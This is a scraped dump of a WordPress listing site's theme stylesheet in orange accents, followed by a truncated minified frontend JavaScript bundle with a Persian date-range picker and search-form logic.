.header-button a.buttons.button-1, .job-manager-form fieldset .account-sign-in .button, .woocommerce-order-details p.order-again a, .job-manager-form >p input[type='submit'], .c27-wc-vendors.wc-vendors-store-settings input[type="submit"].btn, p.return-to-shop a.button.wc-backward, .c27-wc-vendors .form-row input[type="submit"].button, .c27-content-wrapper .post-password-form p > input, .woocommerce #review_form #respond .form-submit input[type='submit'], .c_widget .woocommerce-product-search input[type='submit'], .c_widget .search-form input[type='submit'], .woocommerce div.product form.cart .button, #robokassa_payment_form input[type=submit], #TB_ajaxContent div button[type=button]#save, .woocommerce-ResetPassword .woocommerce-form-row button[type="submit"].button, .woocommerce-ResetPassword .woocommerce-form-row input[type="submit"].button, .woocommerce-checkout-review-order .woocommerce-checkout-payment .place-order button.button.alt, .woocommerce-checkout-review-order .woocommerce-checkout-payment .place-order input.button.alt, .cart-collaterals .wc-proceed-to-checkout a.button, .woocommerce .woocommerce-EditAccountForm.edit-account > p:last-of-type input, .woocommerce .woocommerce-EditAccountForm.edit-account > p:last-of-type button, .wcv-form .control-group .control.append-button .wcv-button, .wcvendors-pro-dashboard-wrapper form input[type=submit], form input[type=submit], form .listing-form-submit-btn button[type=submit], .woocommerce-MyAccount-content .woocommerce-address-fields .woocommerce-address-fields__field-wrapper ~ p button[type=submit], .woocommerce-checkout .woocommerce-form-login-toggle ~ .woocommerce-form.woocommerce-form-login .form-row button[type=submit], .friends #buddypress #item-body > #friend-list li .action a.button, .woocommerce .woocommerce-info ~ form.woocommerce-form-login p.form-row input[type=submit], .woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper ~ p input, .checkout_coupon .form-row-last button.button, .woocommerce-product-search button, .daterangepicker .drp-buttons .btn.applyBtn, .daterangepicker .drp-buttons .btn.cancelBtn:hover, #wc-cart-modal .woocommerce-mini-cart__buttons a:nth-child(2) { background: #e26900; } #robokassa_payment_form a.button:hover, .woocommerce table.my_account_orders .order-actions.subscription-actions a.button:hover, #TB_ajaxContent div button[type=button]#cancel:hover, .wcv-pro-dashboard .wcv_product_attributes button.button:hover, .wcvendors-pro-dashboard-wrapper form input[type=submit]#product_save_button:hover, .wcv-media-uploader-gallery a:hover, a[class*="wcv-media-uploader-featured"]:hover, .wcv_shipping_rates a.button.insert:hover, a.wcv-file-uploader-add_wcv_store_icon_id:hover, a.wcv-file-uploader-add_wcv_store_banner_id:hover, a.wcv-button.button:hover, .wcv-form .control-group .control>input[type=submit]:hover, .wcv-grid a.button.shop_coupon:hover, .wcv-grid a.button.product:hover, .c27-wc-vendors-export form input:hover, .c27-wc-vendors.wc-vendors-dashboard form input[type="submit"].btn:hover, .c27-wc-vendors .wc-vendors-menu a.button:hover, .c_widget .widget_shopping_cart_content .buttons a:hover, .woocommerce-info ~ .checkout_coupon .form-row-last button.button:hover, .woocommerce-info ~ .checkout_coupon .form-row-last input.button:hover, .woocommerce table.shop_table td.actions .coupon ~ input[type="submit"]:hover { background: #e26900; } .job-manager-form fieldset div.field.account-sign-in { border-top-color: #e26900; } .job-dashboard-actions li a:hover { border-color: #e26900; color: #e26900; } .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover { color: #e26900; border-color: #e26900; } .star-rating { color: #e26900; } .woocommerce-EditAccountForm legend, .cts-connected-accounts > h5, .cts-user-picture-settings > h5, .woocommerce-Address-title > h3, .subscription_details ~ h2, .order_details ~ header h2, .woocommerce-column__title,.woocommerce .woocommerce-MyAccount-content form > h3 { border-color: #e26900; } ul.products li.product a.button.add_to_cart_button.added:before { color: #e26900; } .woocommerce ul.products li.product span.onsale:after { border-right-color: #e26900; } .rtl.woocommerce ul.products li.product span.onsale:after { border-left-color: #e26900; } .woocommerce form.checkout #order_review table.woocommerce-checkout-review-order-table { background: #e26900; } .woocommerce-customer-details .woocommerce-column h2.woocommerce-column__title, .woocommerce-order-details h2.woocommerce-order-details__title, .c27-wc-vendors.wc-vendors-store-settings form div p > b, .c27-wc-vendors.wc-vendors-store-settings > h2, .c27-wc-vendors.wc-vendors-dashboard .c27-wc-vendors-orders > h2, .c27-wc-vendors.wc-vendors-dashboard > h2, .woocommerce .woocommerce-info ~ form.woocommerce-form-login .apsl-login-networks .apsl-login-new-text, .woocommerce form.checkout #order_review_heading, .woocommerce form.checkout.woocommerce-checkout h3#ship-to-different-address label span, .woocommerce form.checkout.woocommerce-checkout .woocommerce-additional-fields > h3, .woocommerce form.checkout.woocommerce-checkout .woocommerce-billing-fields > h3 { border-bottom-color: #e26900; } .woocommerce-account .woocommerce-MyAccount-navigation > ul > li:after, .explore-head .explore-types > div.active::after, .explore-head .explore-types > div:hover::after, .finder-tabs .nav-tabs li.active:after, .finder-tabs .nav-tabs li:hover:after, .main-nav .i-dropdown::before, .main-nav .i-dropdown::before, ul.dropdown-menu::before , .instant-results::before { background-color: #e26900; } .woocommerce div.product p.price, .woocommerce div.product span.price { color: #e26900; } .woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a { border-color: #e26900; color: #e26900; } .form-group .job-manager-uploaded-file-preview a { background: #e26900; } .woocommerce-MyAccount-navigation ul li.current-menu-item a { color: #e26900;} .woocommerce table.shop_table td.actions .coupon input.input-text:focus { border-color: #e26900;} .woocommerce form .form-row.woocommerce-validated .select2-container:focus, .woocommerce form .form-row.woocommerce-validated input.input-text:focus, .woocommerce form .form-row.woocommerce-validated select:focus { border-color: #e26900; } .woocommerce form .form-row textarea:focus { box-shadow: 0px 1px 0px 0px #e26900; } .rp4wp-related-job_listing>ul li.job_listing a:focus .position h3, .rp4wp-related-job_listing>ul li.job_listing a:hover .position h3, .rp4wp-related-job_listing>ul li.no_job_listings_found a:focus .position h3, .rp4wp-related-job_listing>ul li.no_job_listings_found a:hover .position h3, ul.job_listings li.job_listing a:focus .position h3, ul.job_listings li.job_listing a:hover .position h3, ul.job_listings li.no_job_listings_found a:focus .position h3, ul.job_listings li.no_job_listings_found a:hover .position h3 { color: #e26900; } .work-hours-repeater li.day button[type="button"], .social-networks-repeater div div button[type="button"], .main-nav li.current-menu-item a > i { color: #e26900; } .work-hours-repeater li.day button[type="button"]:hover, .social-networks-repeater div div button[type="button"]:hover, .i-nav > ul > li.current-menu-item > a { border-color: #e26900; } .product_meta span.posted_in > a:hover, .tagged_as > a:hover { color: #e26900; border-color: #e26900; } .job-manager-uploaded-file .job-manager-uploaded-file-name a.job-manager-remove-uploaded-file { background: #e26900; } .woocommerce-store-notice, p.demo_store { background: #e26900; } /* buddypress */ #buddypress #item-header-cover-image #item-buttons div.generic-button a.friendship-button.is_friend { color: #e26900; } #buddypress div#item-nav div.item-list-tabs ul li.current a, #buddypress div#item-nav div.item-list-tabs ul li.selected a { border-color: #e26900; } .woocommerce div.product span.onsale:after { border-left-color: #e26900; } .rtl.woocommerce div.product span.onsale:after { border-right-color: #e26900; } #buddypress div#whats-new-options #whats-new-submit input[type="submit"] { background: #e26900; } #buddypress div.activity-meta a.button:focus, #buddypress div.activity-meta a.button:hover { color: #e26900; } #buddypress form.standard-form#group-settings-form textarea#group-desc:focus, #buddypress .groups-members-search form input[type="text"]:focus, #buddypress div.dir-search form input[type=text]:focus, #buddypress #register-page > .standard-form .register-section input[type=password]:focus, #buddypress #register-page > .standard-form .register-section input[type=email]:focus, #buddypress #item-body .item-list-tabs .message-search input[type=text]:focus, #buddypress form.standard-form textarea#message_content:focus, #buddypress #item-body form.standard-form input[type="email"]:focus, #buddypress #item-body form.standard-form input[type="password"]:focus, #buddypress .profile .single-fields .editfield input[type="number"]:focus, .form-field input:focus, .form-field textarea:focus, #buddypress form.standard-form input[type=text]:focus { border-color: #e26900 !important; box-shadow: 0px 1px 0px 0px #e26900 !important; } .form-field .md-checkbox input[type="checkbox"]:checked + label:before, .form-field .md-checkbox input[type="radio"]:checked + label:before, .form-field .uploaded-file a.remove-uploaded-file, .form-field .review-gallery-image-remove, #buddypress #create-group-form .item-list-tabs ul li.current a:hover, #buddypress #create-group-form .item-list-tabs ul li.selected a:hover, #buddypress div.activity-comments form input, #members_search_submit, #buddypress .standard-form div.submit input#submit, #send_reply_button, #buddypress .standard-form div.submit input[type="submit"], .buddypress .submit #send { background: #e26900 !important; } .form-field .review-gallery-add:hover, #buddypress .standard-form#create-group-form .item-list-tabs ul li a:hover { color: #e26900; } #buddypress #groups-directory-form div.item-list-tabs ul li a:hover, #buddypress #members-directory-form div.item-list-tabs ul li a:hover, .directory.activity #buddypress div.item-list-tabs ul li a:hover, #buddypress #item-body div.item-list-tabs#subnav ul li a:hover { color: #e26900; } .groups #buddypress #item-meta span.highlight { background: #e26900; } .group-cover-image #buddypress form.standard-form#group-settings-form > h2, .groups #buddypress .standard-form#group-settings-form > fieldset > legend, form.standard-form h3.section-header, .bp-user #buddypress div.profile h2, #buddypress #item-body div.item-list-tabs ul li.selected a { border-color: #e26900; } #buddypress .standard-form#create-group-form div.submit input[type="submit"] { background: #e26900; } #buddypress #create-group-form .item-body #previous-next input[type=button], #buddypress #create-group-form .item-body #previous-next input[type=button]:visited { color: #e26900; } .buddypress.c_widget .item-options a.selected { color: #e26900; } .woocommerce-cart .element .pf-body .cart-collaterals { background: #e26900; } .woocommerce-cart .element .pf-body .cart-collaterals form.woocommerce-shipping-calculator .shipping-calculator-form p button.button, .woocommerce-cart .element .pf-body .cart-collaterals .cart_totals .wc-proceed-to-checkout a.checkout-button { color: #e26900; } .woocommerce-cart .element .pf-body .cart-collaterals form.woocommerce-shipping-calculator .shipping-calculator-form p button.button:hover, .woocommerce-cart .element .pf-body .cart-collaterals .cart_totals .wc-proceed-to-checkout a.checkout-button:hover { background: #e26900; } .buddypress.c_widget #bp-login-widget-form .bp-login-widget-register-link a { background: #e26900; } .buddypress.c_widget .bp-login-widget-user-links .bp-login-widget-user-logout a, .buddypress.c_widget .bp-login-widget-user-links .bp-login-widget-user-logout a:visited { color: #e26900; } .buddypress.c_widget .bp-login-widget-user-links .bp-login-widget-user-logout a:hover, .buddypress.c_widget .bp-login-widget-user-links .bp-login-widget-user-logout a:visited:hover { background: #e26900; } .bp-avatar-nav ul.avatar-nav-items li.avatar-nav-item.current a { border-color: #e26900; color: #e26900; } .bp-avatar-nav ul.avatar-nav-items li.avatar-nav-item a:hover { border-color: #e26900; color: #e26900; } #buddypress div.pagination .pagination-links a:hover { border-color: #e26900; background: #e26900; } /* Material desgin */ .md-group input:focus ~ label { color: #e26900; } .md-border-line { background: #e26900; } .md-active label, .cts-term-filled label { color: #e26900; } .finder-tabs .nav-tabs>li>a:after { background: #e26900; } .select2-container--below .select2-selection__rendered:after { background: #e26900; } /* mapbox.css */ .cts-marker-cluster { background: #e26900 !important; } .promotion-keys-wrapper .round-icon .title-style-1 i { color: #e26900; } .woocommerce-pagination.woocommerce-pagination--without-numbers.woocommerce-Pagination a:hover { background-color: #e26900; border-color: #e26900; } .job_listing_preview_title { background: #e26900; } .job_listing_preview_title input[type="submit"].job-manager-button-submit-listing.button.button-2 { color: #e26900; } .job_listing_preview_title input[type="submit"].job-manager-button-submit-listing.button.button-2:hover { background: #e26900; } .job_listing_preview_title input[type="submit"].job-manager-button-submit-listing.button.button-2:visited { color: #e26900; } .job_listing_preview_title input[type="submit"].job-manager-button-submit-listing.button.button-2:visited:hover { background: #e26900; } @media (max-width:768px) { .woocommerce-cart .element .pf-body .woocommerce-cart-form table.shop_table td.product-price, .woocommerce-cart .element .pf-body .woocommerce-cart-form table.shop_table td.product-subtotal, .woocommerce-cart .element .pf-body .woocommerce-cart-form table.shop_table td.product-quantity { background: #e26900; } .form-field .select2-container--default .select2-selection--multiple[aria-expaned=true], .woocommerce-cart .element .pf-body .woocommerce-cart-form table.shop_table td.product-quantity:after { border-bottom-color: #e26900; } } @media only screen and (min-width : 1201px) { .c27-packages .user-packages { background: #e26900; } .c27-packages .job_listing_packages .user-packages ul.job_packages li.user-job-package .md-checkbox input[type="radio"]:checked + label:after { border-color: #e26900; } .c27-packages .user-packages .round-icon .title-style-1 .toggle-my-packages i { color: #e26900; } } /* Four Dots spinner. */ @keyframes spin3 { 0%, 100% { box-shadow: 10px 10px rgba(255, 255, 255, 1), -10px 10px rgba(255, 255, 255, 0.2), -10px -10px rgba(255, 255, 255, 1), 10px -10px rgba(255, 255, 255, 0.2); } 25% { box-shadow: -10px 10px rgba(255, 255, 255, 0.2), -10px -10px rgba(255, 255, 255, 1), 10px -10px rgba(255, 255, 255, 0.2), 10px 10px rgba(255, 255, 255, 1); } 50% { box-shadow: -10px -10px rgba(255, 255, 255, 1), 10px -10px rgba(255, 255, 255, 0.2), 10px 10px rgba(255, 255, 255, 1), -10px 10px rgba(255, 255, 255, 0.2); } 75% { box-shadow: 10px -10px rgba(255, 255, 255, 0.2), 10px 10px rgba(255, 255, 255, 1), -10px 10px rgba(255, 255, 255, 0.2), -10px -10px rgba(255, 255, 255, 1); } } #wpadminbar { top: 0 !important; } #c27-site-wrapper { background-color: #f4f4f4 }.lf-small-height .lf-item { height: 220px!important; direction: ltr; .tabs-content .sub-tabs ul li { display: inline-block; margin-right: 60px; } label { font-size: 16px; } .md-group label { right: 0; } .lf-item>a { direction: ltr; } .job_listing_preview .wpcf7>p, .wpcf7 .wpcf7-form input, .wpcf7 .wpcf7-form textarea { margin-bottom: 15px; text-align: right; } label { color: #8a0145; } .icon-bar { position: fixed; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); } .icon-bar a { display: block; text-align: center; padding: 16px; transition: all 0.3s ease; color: white; font-size: 20px; } .icon-bar a:hover { background-color: #000; } .facebook { background: #3B5998; color: white; } .twitter { background: #55ACEE; color: white; } .google { background: #dd4b39; color: white; } .linkedin { background: #007bb5; color: white; } .youtube { background: #bb0000; color: white; } 

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipetrokala.com/pktemp/assets/dist/frontend.js?ver=2.5.7
body_size: 34951
content:
!function(e){"function"==typeof define&&define.amd?define("frontend",e):e()}(function(){"use strict";function yi(e){return(yi="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var e,t,i,n,a,s,o,r,l,c,d,u,h,p,m,f;function g(){a=Date.now()}function y(){if(!u.matches)return c.css("padding-left",""),void c.css("padding-right","");var e;o.length&&(e=o.get(0).getBoundingClientRect().width+30+"px",c.css(d?"padding-right":"padding-left",e)),l.length&&(e=l.get(0).getBoundingClientRect().width+30+"px",c.css(d?"padding-left":"padding-right",e))}function v(){jQuery(".mylisting-basic-form").each(function(e,t){var i,n;t.dataset.inited||(t.dataset.inited=!0,i=JSON.parse(t.dataset.listingTypes),n=JSON.parse(t.dataset.config),new Vue({el:t,data:{activeType:!1,types:i,targetURL:n.target_url,tabMode:n.tabs_mode,boxShadow:n.box_shadow,formId:n.form_id},created:function(){var e=Object.keys(this.types);e.length&&(this.activeType=this.types[e[0]])},methods:{filterChanged:function(e,t){},hasValidLocation:function(e){},submit:function(){var i=this.activeType.filters,n={type:this.activeType.slug,tab:"search-form"};Object.keys(i).forEach(function(e){var t=i[e];("proximity"!==e||i.lat&&i.lng)&&(t&&void 0!==t.length&&t.length||"number"==typeof t&&t)&&(n[e]=t)});var e=jQuery.param(n).replace(/%2C/g,",");window.location.href="".concat(this.targetURL,"?").concat(e)}}}))})}h=window,p=function(O,F){function n(e,t,i){var n,a,s,o,r,l;if(this.parentEl="body",this.element=F(e),this.startDate=O().startOf("day"),this.endDate=O().endOf("day"),this.minDate=!1,this.maxDate=!1,this.maxSpan=!1,this.autoApply=!1,this.singleDatePicker=!1,this.showDropdowns=!1,this.minYear=O().subtract(100,"year").locale("en").format("jYYYY"),this.maxYear=O().add(100,"year").locale("en").format("jYYYY"),this.showWeekNumbers=!1,this.showISOWeekNumbers=!1,this.showCustomRangeLabel=!0,this.timePicker=!1,this.timePicker24Hour=!1,this.timePickerIncrement=1,this.timePickerSeconds=!1,this.linkedCalendars=!0,this.autoUpdateInput=!0,this.alwaysShowCalendars=!1,this.ranges={},this.opens="right",this.element.hasClass("pull-right")&&(this.opens="left"),this.drops="down",this.element.hasClass("dropup")&&(this.drops="up"),this.buttonClasses="btn btn-sm",this.applyButtonClasses="btn-primary",this.cancelButtonClasses="btn-default",this.locale={direction:"ltr",format:"jYYYY/jMM/jDD",separator:" - ",applyLabel:"ثبت",cancelLabel:"لغو",weekLabel:"W",customRangeLabel:"بازه دلخواه",daysOfWeek:["ی","د","س","چ","پ","ج","ش"],monthNames:["فروردین","اردیبهشت","خرداد","تیر","مرداد","شهریور","مهر","آبان","آذر","دی","بهمن","اسفند"],firstDay:6},this.callback=function(){},this.isShowing=!1,this.leftCalendar={},this.rightCalendar={},"object"===yi(t)&&null!==t||(t={}),"string"==typeof(t=F.extend(this.element.data(),t)).template||t.template instanceof F||(t.template='<div class="daterangepicker"><div class="ranges"></div><div class="drp-calendar left"><div class="calendar-table"></div><div class="calendar-time"></div></div><div class="drp-calendar right"><div class="calendar-table"></div><div class="calendar-time"></div></div><div class="drp-buttons"><span class="drp-selected"></span><button class="cancelBtn" type="button"></button><button class="applyBtn" disabled="disabled" type="button"></button> </div></div>'),this.parentEl=t.parentEl&&F(t.parentEl).length?F(t.parentEl):F(this.parentEl),this.container=F(t.template).appendTo(this.parentEl),"object"===yi(t.locale)&&("string"==typeof t.locale.direction&&(this.locale.direction=t.locale.direction),"string"==typeof t.locale.format&&(this.locale.format=t.locale.format),"string"==typeof t.locale.separator&&(this.locale.separator=t.locale.separator),"object"===yi(t.locale.daysOfWeek)&&(this.locale.daysOfWeek=t.locale.daysOfWeek.slice()),"object"===yi(t.locale.monthNames)&&(this.locale.monthNames=t.locale.monthNames.slice()),"number"==typeof t.locale.firstDay&&(this.locale.firstDay=t.locale.firstDay),"string"==typeof t.locale.applyLabel&&(this.locale.applyLabel=t.locale.applyLabel),"string"==typeof t.locale.cancelLabel&&(this.locale.cancelLabel=t.locale.cancelLabel),"string"==typeof t.locale.weekLabel&&(this.locale.weekLabel=t.locale.weekLabel),"string"==typeof t.locale.customRangeLabel)&&((d=document.createElement("textarea")).innerHTML=t.locale.customRangeLabel,n=d.value,this.locale.customRangeLabel=n),this.container.addClass(this.locale.direction),"string"==typeof t.startDate&&(this.startDate=O(t.startDate,this.locale.format)),"string"==typeof t.endDate&&(this.endDate=O(t.endDate,this.locale.format)),"string"==typeof t.minDate&&(this.minDate=O(t.minDate,this.locale.format)),"string"==typeof t.maxDate&&(this.maxDate=O(t.maxDate,this.locale.format)),"object"===yi(t.startDate)&&(this.startDate=O(t.startDate)),"object"===yi(t.endDate)&&(this.endDate=O(t.endDate)),"object"===yi(t.minDate)&&(this.minDate=O(t.minDate)),"object"===yi(t.maxDate)&&(this.maxDate=O(t.maxDate)),this.minDate&&this.startDate.isBefore(this.minDate)&&(this.startDate=this.minDate.clone()),this.maxDate&&this.endDate.isAfter(this.maxDate)&&(this.endDate=this.maxDate.clone()),"string"==typeof t.applyButtonClasses&&(this.applyButtonClasses=t.applyButtonClasses),"string"==typeof t.applyClass&&(this.applyButtonClasses=t.applyClass),"string"==typeof t.cancelButtonClasses&&(this.cancelButtonClasses=t.cancelButtonClasses),"string"==typeof t.cancelClass&&(this.cancelButtonClasses=t.cancelClass),"object"===yi(t.maxSpan)&&(this.maxSpan=t.maxSpan),"object"===yi(t.dateLimit)&&(this.maxSpan=t.dateLimit),"string"==typeof t.opens&&(this.opens=t.opens),"string"==typeof t.drops&&(this.drops=t.drops),"boolean"==typeof t.showWeekNumbers&&(this.showWeekNumbers=t.showWeekNumbers),"boolean"==typeof t.showISOWeekNumbers&&(this.showISOWeekNumbers=t.showISOWeekNumbers),"string"==typeof t.buttonClasses&&(this.buttonClasses=t.buttonClasses),"object"===yi(t.buttonClasses)&&(this.buttonClasses=t.buttonClasses.join(" ")),"boolean"==typeof t.showDropdowns&&(this.showDropdowns=t.showDropdowns),"number"==typeof t.minYear&&(this.minYear=t.minYear),"number"==typeof t.maxYear&&(this.maxYear=t.maxYear),"boolean"==typeof t.showCustomRangeLabel&&(this.showCustomRangeLabel=t.showCustomRangeLabel),"boolean"==typeof t.singleDatePicker&&(this.singleDatePicker=t.singleDatePicker,this.singleDatePicker&&(this.endDate=this.startDate.clone())),"boolean"==typeof t.timePicker&&(this.timePicker=t.timePicker),"boolean"==typeof t.timePickerSeconds&&(this.timePickerSeconds=t.timePickerSeconds),"number"==typeof t.timePickerIncrement&&(this.timePickerIncrement=t.timePickerIncrement),"boolean"==typeof t.timePicker24Hour&&(this.timePicker24Hour=t.timePicker24Hour),"boolean"==typeof t.autoApply&&(this.autoApply=t.autoApply),"boolean"==typeof t.autoUpdateInput&&(this.autoUpdateInput=t.autoUpdateInput),"boolean"==typeof t.linkedCalendars&&(this.linkedCalendars=t.linkedCalendars),"function"==typeof t.isInvalidDate&&(this.isInvalidDate=t.isInvalidDate),"function"==typeof t.isCustomDate&&(this.isCustomDate=t.isCustomDate),"boolean"==typeof t.alwaysShowCalendars&&(this.alwaysShowCalendars=t.alwaysShowCalendars),0!=this.locale.firstDay)for(var c=this.locale.firstDay;0<c;)this.locale.daysOfWeek.push(this.locale.daysOfWeek.shift()),c--;if(void 0===t.startDate&&void 0===t.endDate&&F(this.element).is(":text")&&(l=a=null,2==(r=(o=F(this.element).val()).split(this.locale.separator)).length?(l=O(r[0],this.locale.format),a=O(r[1],this.locale.format)):this.singleDatePicker&&""!==o&&(l=O(o,this.locale.format),a=O(o,this.locale.format)),null!==l&&null!==a&&(this.setStartDate(l),this.setEndDate(a))),"object"===yi(t.ranges)){for(s in t.ranges){l="string"==typeof t.ranges[s][0]?O(t.ranges[s][0],this.locale.format):O(t.ranges[s][0]),a="string"==typeof t.ranges[s][1]?O(t.ranges[s][1],this.locale.format):O(t.ranges[s][1]),this.minDate&&l.isBefore(this.minDate)&&(l=this.minDate.clone());var d,u=this.maxDate;this.maxSpan&&u&&l.clone().add(this.maxSpan).isAfter(u)&&(u=l.clone().add(this.maxSpan)),u&&a.isAfter(u)&&(a=u.clone()),this.minDate&&a.isBefore(this.minDate,this.timepicker?"minute":"day")||u&&l.isAfter(u,this.timepicker?"minute":"day")||((d=document.createElement("textarea")).innerHTML=s,n=d.value,this.ranges[n]=[l,a])}var h="<ul>";for(s in this.ranges)h+='<li data-range-key="'+s+'">'+s+"</li>";this.showCustomRangeLabel&&(h+='<li data-range-key="'+this.locale.customRangeLabel+'">'+this.locale.customRangeLabel+"</li>"),h+="</ul>",this.container.find(".ranges").prepend(h)}"function"==typeof i&&(this.callback=i),this.timePicker||(this.startDate=this.startDate.startOf("day"),this.endDate=this.endDate.endOf("day"),this.container.find(".calendar-time").hide()),this.timePicker&&this.autoApply&&(this.autoApply=!1),this.autoApply&&this.container.addClass("auto-apply"),"object"===yi(t.ranges)&&this.container.addClass("show-ranges"),this.singleDatePicker&&(this.container.addClass("single"),this.container.find(".drp-calendar.left").addClass("single"),this.container.find(".drp-calendar.left").show(),this.container.find(".drp-calendar.right").hide(),this.timePicker||this.container.addClass("auto-apply")),(void 0===t.ranges&&!this.singleDatePicker||this.alwaysShowCalendars)&&this.container.addClass("show-calendar"),this.container.addClass("opens"+this.opens),this.container.find(".applyBtn, .cancelBtn").addClass(this.buttonClasses),this.applyButtonClasses.length&&this.container.find(".applyBtn").addClass(this.applyButtonClasses),this.cancelButtonClasses.length&&this.container.find(".cancelBtn").addClass(this.cancelButtonClasses),this.container.find(".applyBtn").html(this.locale.applyLabel),this.container.find(".cancelBtn").html(this.locale.cancelLabel),this.container.find(".drp-calendar").on("click.daterangepicker",".prev",F.proxy(this.clickPrev,this)).on("click.daterangepicker",".next",F.proxy(this.clickNext,this)).on("mousedown.daterangepicker","td.available",F.proxy(this.clickDate,this)).on("mouseenter.daterangepicker","td.available",F.proxy(this.hoverDate,this)).on("change.daterangepicker","select.yearselect",F.proxy(this.monthOrYearChanged,this)).on("change.daterangepicker","select.monthselect",F.proxy(this.monthOrYearChanged,this)).on("change.daterangepicker","select.hourselect,select.minuteselect,select.secondselect,select.ampmselect",F.proxy(this.timeChanged,this)),this.container.find(".ranges").on("click.daterangepicker","li",F.proxy(this.clickRange,this)),this.container.find(".drp-buttons").on("click.daterangepicker","button.applyBtn",F.proxy(this.clickApply,this)).on("click.daterangepicker","button.cancelBtn",F.proxy(this.clickCancel,this)),this.element.is("input")||this.element.is("button")?this.element.on({"click.daterangepicker":F.proxy(this.show,this),"focus.daterangepicker":F.proxy(this.show,this),"keyup.daterangepicker":F.proxy(this.elementChanged,this),"keydown.daterangepicker":F.proxy(this.keydown,this)}):(this.element.on("click.daterangepicker",F.proxy(this.toggle,this)),this.element.on("keydown.daterangepicker",F.proxy(this.toggle,this))),this.updateElement()}function R(e,t){return t<6?31:t<11||moment.jIsLeapYear(e)?30:29}return n.prototype={constructor:n,setStartDate:function(e){"string"==typeof e&&(this.startDate=O(e,this.locale.format)),"object"===yi(e)&&(this.startDate=O(e)),this.timePicker||(this.startDate=this.startDate.startOf("day")),this.timePicker&&this.timePickerIncrement&&this.startDate.minute(Math.round(this.startDate.minute()/this.timePickerIncrement)*this.timePickerIncrement),this.minDate&&this.startDate.isBefore(this.minDate)&&(this.startDate=this.minDate.clone(),this.timePicker&&this.timePickerIncrement&&this.startDate.minute(Math.round(this.startDate.minute()/this.timePickerIncrement)*this.timePickerIncrement)),this.maxDate&&this.startDate.isAfter(this.maxDate)&&(this.startDate=this.maxDate.clone(),this.timePicker&&this.timePickerIncrement&&this.startDate.minute(Math.floor(this.startDate.minute()/this.timePickerIncrement)*this.timePickerIncrement)),this.isShowing||this.updateElement(),this.updateMonthsInView()},setEndDate:function(e){"string"==typeof e&&(this.endDate=O(e,this.locale.format)),"object"===yi(e)&&(this.endDate=O(e)),this.timePicker||(this.endDate=this.endDate.add(1,"d").startOf("day").subtract(1,"second")),this.timePicker&&this.timePickerIncrement&&this.endDate.minute(Math.round(this.endDate.minute()/this.timePickerIncrement)*this.timePickerIncrement),this.endDate.isBefore(this.startDate)&&(this.endDate=this.startDate.clone()),this.maxDate&&this.endDate.isAfter(this.maxDate)&&(this.endDate=this.maxDate.clone()),this.maxSpan&&this.startDate.clone().add(this.maxSpan).isBefore(this.endDate)&&(this.endDate=this.startDate.clone().add(this.maxSpan)),this.previousRightTime=this.endDate.clone(),this.container.find(".drp-selected").html(this.startDate.format(this.locale.format)+this.locale.separator+this.endDate.format(this.locale.format)),this.isShowing||this.updateElement(),this.updateMonthsInView()},isInvalidDate:function(){return!1},isCustomDate:function(){return!1},updateView:function(){this.timePicker&&(this.renderTimePicker("left"),this.renderTimePicker("right"),this.endDate?this.container.find(".right .calendar-time select").removeAttr("disabled").removeClass("disabled"):this.container.find(".right .calendar-time select").attr("disabled","disabled").addClass("disabled")),this.endDate&&this.container.find(".drp-selected").html(this.startDate.format(this.locale.format)+this.locale.separator+this.endDate.format(this.locale.format)),this.updateMonthsInView(),this.updateCalendars(),this.updateFormInputs()},updateMonthsInView:function(){if(this.endDate){if(!this.singleDatePicker&&this.leftCalendar.month&&this.rightCalendar.month&&(this.startDate.format("YYYY-MM")==this.leftCalendar.month.format("YYYY-MM")||this.startDate.format("YYYY-MM")==this.rightCalendar.month.format("YYYY-MM"))&&(this.endDate.format("YYYY-MM")==this.leftCalendar.month.format("YYYY-MM")||this.endDate.format("YYYY-MM")==this.rightCalendar.month.format("YYYY-MM")))return;this.leftCalendar.month=this.startDate.clone().jDate(2),this.linkedCalendars||this.endDate.month()==this.startDate.month()&&this.endDate.year()==this.startDate.year()?this.rightCalendar.month=this.startDate.clone().jDate(2).add(1,"jMonth"):this.rightCalendar.month=this.endDate.clone().jDate(2)}else this.leftCalendar.month.format("YYYY-MM")!=this.startDate.format("YYYY-MM")&&this.rightCalendar.month.format("YYYY-MM")!=this.startDate.format("YYYY-MM")&&(this.leftCalendar.month=this.startDate.clone().jDate(2),this.rightCalendar.month=this.startDate.clone().jDate(2).add(1,"jMonth"));this.maxDate&&this.linkedCalendars&&!this.singleDatePicker&&this.rightCalendar.month>this.maxDate&&(this.rightCalendar.month=this.maxDate.clone().jDate(2),this.leftCalendar.month=this.maxDate.clone().jDate(2).subtract(1,"jMonth"))},updateCalendars:function(){var e,t,i,n;this.timePicker&&(this.endDate?(e=parseInt(this.container.find(".left .hourselect").val(),10),t=parseInt(this.container.find(".left .minuteselect").val(),10),i=this.timePickerSeconds?parseInt(this.container.find(".left .secondselect").val(),10):0,this.timePicker24Hour||("PM"===(n=this.container.find(".left .ampmselect").val())&&e<12&&(e+=12),"AM"===n&&12===e&&(e=0))):(e=parseInt(this.container.find(".right .hourselect").val(),10),t=parseInt(this.container.find(".right .minuteselect").val(),10),i=this.timePickerSeconds?parseInt(this.container.find(".right .secondselect").val(),10):0,this.timePicker24Hour||("PM"===(n=this.container.find(".right .ampmselect").val())&&e<12&&(e+=12),"AM"===n&&12===e&&(e=0))),this.leftCalendar.month.hour(e).minute(t).second(i),this.rightCalendar.month.hour(e).minute(t).second(i)),this.renderCalendar("left"),this.renderCalendar("right"),this.container.find(".ranges li").removeClass("active"),null!=this.endDate&&this.calculateChosenLabel()},renderCalendar:function(e){var 